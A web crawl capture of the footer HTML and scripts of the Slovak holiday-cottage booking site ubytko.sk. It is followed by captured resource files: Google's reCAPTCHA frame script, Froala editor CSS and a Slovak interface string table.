            <span class="footer_tag2"> <a href="mailto:info@ubytko.sk">info@ubytko.sk</a> </span>
            <span class="footer_tag3">ubytko.SK</span>
            <span class="footer_tag4">648886966</span>
            <span class="footer_tag5"><a href="http://www.facebook.com/Ubytko" target="_blank">Pridaj sa k fanúšikom<br /><strong>Ubytko.SK</strong></a></span>

            <div id="absPos3">Nevyhovujú Vám tieto možnosti?<br />Použite <b><a class="white" href="https://www.ubytko.sk/kontakt/#contact_form">KONTAKTNÝ FORMULÁR</a></b></div>
            <span class="copyright_line">Copyright Ubytko.SK 2010 - 2026</span>
        </div>

        <div id="footer_block_right">
            <span class="footer_heading">Naposledy rezervované</span>

            <ul class="dotted_list">
                <li><a title="Kr&aacute;sna chata s baz&eacute;nom na &Scaron;&iacute;rave - Kamenec" href="https://www.ubytko.sk/chata-kamenec-sirava/">Krásna chata s bazénom na Šírave - Kame...</a></li>
                <li><a title="Drevenica Por&aacute;čska dolina" href="https://www.ubytko.sk/drevenica-poracska-dolina/">Drevenica Por&aacute;čska dolina</a></li>
                <li><a title="Chata Chopok" href="https://www.ubytko.sk/chata-chopok/">Chata Chopok</a></li>
                <li><a title="Chata VALACHOVKA" href="https://www.ubytko.sk/chata-valachovka/">Chata VALACHOVKA</a></li>
                <li><a title="Chata Tajch" href="https://www.ubytko.sk/chata-tajch-pohronie/">Chata Tajch</a></li>
                <li><a title="Chata s baz&eacute;nom pri Žarnovici" href="https://www.ubytko.sk/chata-s-bazenom/">Chata s baz&eacute;nom pri Žarnovici</a></li>
                <li><a title="Chata Tajch" href="https://www.ubytko.sk/chata-tajch-pohronie/">Chata Tajch</a></li>
                <li><a title="Chata MARICA na Ruž&iacute;ne" href="https://www.ubytko.sk/chata-marica-ruzin/">Chata MARICA na Ruž&iacute;ne</a></li>
                <li><a title="Chata Balux B" href="https://www.ubytko.sk/chata-balux-b-10991/">Chata Balux B</a></li>
                <li><a title="Chata pri vodnej n&aacute;drži Ružin&aacute;" href="https://www.ubytko.sk/chata-pri-vode-ruzina/">Chata pri vodnej n&aacute;drži Ružin&aacute;</a></li>
                <li><a title="Vila Valča" href="https://www.ubytko.sk/vila-valca/">Vila Valča</a></li>
                <li><a title="Rekreačn&aacute; chata LUNA v Javorn&iacute;koch" href="https://www.ubytko.sk/chata-luna/">Rekreačn&aacute; chata LUNA v Javorn&iacute;koch</a></li>
                <li><a title="Apartm&aacute;ny a &Scaron;t&uacute;dia MIROSLAV v Dem&auml;novskej doline" href="https://www.ubytko.sk/apartmany-studia-miroslav/">Apartmány a Štúdia MIROSLAV v Demänovsk...</a></li>
                <li><a title="Montana Residence" href="https://www.ubytko.sk/chata-montana-residence/">Montana Residence</a></li>
            </ul>
        </div>

        <div class="footer_sitemap">
            <strong>Mapa stránky:</strong>
            <a href="https://www.ubytko.sk/sitemap-regiony/">Lokality1</a>
            <a href="https://www.ubytko.sk/sitemap-turisticke-lokality/">Lokality2</a>
            <a href="https://www.ubytko.sk/sitemap-rekreacne-oblasti/">Lokality3</a>
            <a href="https://www.ubytko.sk/sitemap-kraje-okresy/">Lokality4</a>
            <a href="https://www.ubytko.sk/sitemap-obce/">Lokality5</a>
            <a href="https://www.ubytko.sk/sitemap-lyziarske-strediska/">Lokality6</a>
            <a href="https://www.ubytko.sk/sitemap-aquaparky/">Lokality7</a>
            <a href="https://www.ubytko.sk/sitemap-kupaliska/">Lokality8</a>
            <a href="https://www.ubytko.sk/sitemap-termalne-kupaliska/">Lokality9</a>
            <a href="https://www.ubytko.sk/sitemap-vodne-plochy/">Lokality10</a>
            <a href="https://www.ubytko.sk/sitemap-kupele/">Lokality11</a>
        </div>

    </div>

</footer>


<!-- facebook like -->
<div id="fb_sidepanel">
    <div id="fb_logo"></div>
    <div id="fb_iframe"></div>
</div>


<!-- scroll top -->
<a href="#" id="to_top"><i class="icon-chevron-up"></i></a>






<!--[if lt IE 9]>
<script src="//ajax.googleapis.com/ajax/libs/jquery/1.10.2/jquery.min.js"></script>
<script>window.jQuery || document.write('<script src="https://www.ubytko.sk/public/js/vendor/jquery-1.10.2.min.js"><\/script>')</script>
<![endif]-->
<!--[if gte IE 9]><!-->
<script src="//ajax.googleapis.com/ajax/libs/jquery/2.0.3/jquery.min.js"></script>
<script>window.jQuery || document.write('<script src="https://www.ubytko.sk/public/js/vendor/jquery-2.0.3.min.js"><\/script>')</script>
<!--<![endif]-->

<script src="https://maps.googleapis.com/maps/api/js?key=AIzaSyBO8dchqUL645kN5DKUtNVamhraowGbRLk&amp;sensor=false&amp;language=sk"></script>

<script type="text/javascript">
    var INITIAL_INDEX = 0;
</script>


<script src="//ajax.googleapis.com/ajax/libs/jqueryui/1.10.3/jquery-ui.min.js"></script>
<script src="https://www.ubytko.sk/public/assets.php?group=js_public_i18n_sk"></script>
<script src="https://www.ubytko.sk/public/assets.php?group=js_public&n=3500"></script>





<!-- google plus -->
<script type="text/javascript">
    window.___gcfg = {lang: 'sk'};

    (function() {
        var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;
        po.src = 'https://apis.google.com/js/plusone.js';
        var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
    })();
</script>



</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -88
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="ol6Rof2FubhsCIn15hXxyw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769228140964');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.ubytko.sk/public/js/vendor/froala-new/css/froala_content.css
body_size: 909
content:
/*!
 * froala_editor v1.2.6 (http://editor.froala.com)
 * License http://editor.froala.com/license
 * Copyright 2014-2015 Froala Labs
 */
img.fr-fil {
  /*z-index: 1;*/
  position: relative;
  margin: auto;
  overflow: auto;
  padding: 10px 10px 10px 3px;
  float: left !important;
}
img.fr-fil.fr-dib {
  float: none !important;
  margin-left: 0 !important;
}
img.fr-fir {
   /*z-index: 1;*/
  position: relative;
  margin: auto;
  overflow: auto;
  padding: 10px 3px 10px 10px;
  float: right !important;
}
img.fr-fir.fr-dib {
  float: none !important;
  margin-right: 0 !important;
}
img.fr-fin {
   /*z-index: 1;*/
  position: relative;
  margin: auto;
  overflow: auto;
  float: none;
}
img.fr-fin.fr-dib {
  padding: 10px 0;
}
img.fr-dib {
  vertical-align: top;
  display: block;
}
a.fr-file {
  position: relative;
}
a.fr-file:before {
  position: relative;
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  content: "\f0c6";
  top: 0;
  padding-right: 3px;
}
.froala-view table,
table.fr-tag {
  border-collapse: collapse;
  empty-cells: show;
  width: 100%;
  margin-bottom: 10px;
  margin-top: 10px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
.froala-view table td,
table.fr-tag td {
  border: solid 1px #cccccc;
  padding: 5px;
}
.froala-view table th,
table.fr-tag th {
  background: #e6e6e6;
  border: solid 1px #cccccc;
  padding: 5px;
}
.froala-view pre,
pre.fr-tag {
  white-space: pre-wrap;
  /* CSS3 */
  white-space: -moz-pre-wrap;
  /* Mozilla, post millennium */
  white-space: -pre-wrap;
  /* Opera 4-6 */
  white-space: -o-pre-wrap;
  /* Opera 7 */
  word-wrap: break-word;
  /* Internet Explorer 5.5+ */
  border: solid 1px #cccccc;
  background: #fcfcfc;
  padding: 10px;
  border-radius: 4px;
  -moz-border-radius: 4px;
  -webkit-border-radius: 4px;
  -moz-background-clip: padding;
  -webkit-background-clip: padding-box;
  background-clip: padding-box;
  font-family: "Courier New", Courier, monospace;
}
.froala-view blockquote,
blockquote.fr-tag {
  margin-left: 20px;
  margin-right: 0;
  margin-top: 0;
  padding-left: 20px;
  position: relative;
  font-style: italic;
  border-left: solid 5px #cccccc;
}
.froala-view hr,
hr.fr-tag {
  height: 0px;
  border: 0;
  border-top: solid 1px #cccccc;
  clear: both;
}
.fr-fvn {
  float: none;
  display: block !important;
  text-align: center !important;
}
.fr-fvl {
  float: left;
  margin: 10px 10px 10px 1px;
}
.fr-fvr {
  float: right;
  margin: 10px 1px 10px 10px;
}
.fr-tnv {
  float: none !important;
  margin: auto;
  text-align: center;
  display: block !important;
}
.fr-tnv.fr-fvl {
  text-align: left;
}
.fr-tnv.fr-fvr {
  text-align: right;
}


--- FILE ---
content_type: text/javascript
request_url: https://www.ubytko.sk/public/assets.php?group=js_public_i18n_sk
body_size: 773
content:
var i18n={vypnut:'vypnúť',zapnut:'zapnúť',vypnute:'vypnuté',zapnute:'zapnuté',fav_add:'Pridať do obľúbených',fav_remove:'Odstrániť z obľúbených',expandText:'Zobraziť viac',collapseText:'Zobraziť menej',chooseBelow:'vyberte vyššie',expandOccupationText:'Zobraziť celú obsadenosť',collapseOccupationText:'Skryť obsadenosť',expandPoiText:'Zobraziť všetky atrakcie',collapsePoiText:'Skryť atrakcie',search_loading:'Prosím počkajte, načítavajú sa výsledky vyhľadávania',geo:{rekr_oblast:'rekreačná oblasť',region:'región',tur_oblast:'turistická oblasť'},validate:{required:'* povinné pole, vyplňte prosím',email:'* nesprávny formát e-mailu',minlength:'* pole príliš krátke',enter_all_required_fields:'Vyplňte všetky povinné polia!'},colorbox:{current:'obrázok {current} / {total}',previous:'Späť',next:'Ďalej',close:'Zatvoriť',img_error:'Chyba. Obrázok as nepodarilo načítať'},datepicker:{prevText:'Predchádzajúci mesiac',nextText:'Nasledujúci mesiac',currentText:'Dnešný dátum',closeText:'Zatvoriť',dateFormat:'dd.mm.yy',monthNames:['Január','Február','Marec','Apríl','Máj','Jún','Júl','August','September','Október','November','December'],dayNamesMin:['Ne','Po','Ut','St','Št','Pi','So'],dayNames:['Nedeľa','Pondelok','Utorok','Streda','Štvrtok','Piatok','Sobota']}};